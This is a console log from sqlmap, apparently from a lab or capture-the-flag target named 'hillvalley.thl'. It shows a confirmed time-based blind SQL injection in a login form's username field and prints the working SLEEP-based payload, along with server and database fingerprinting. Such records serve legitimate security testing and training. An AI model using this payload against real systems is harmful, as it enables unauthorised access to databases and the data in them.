 [14:37:05] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 132 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=' AND (SELECT 8934 FROM (SELECT(SLEEP(5)))ahHx) AND 'lSKs'='lSKs&password=123
---
[14:37:20] [INFO] the back-end DBMS is MySQL
[14:37:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:37:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[14:37:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hillvalley.thl'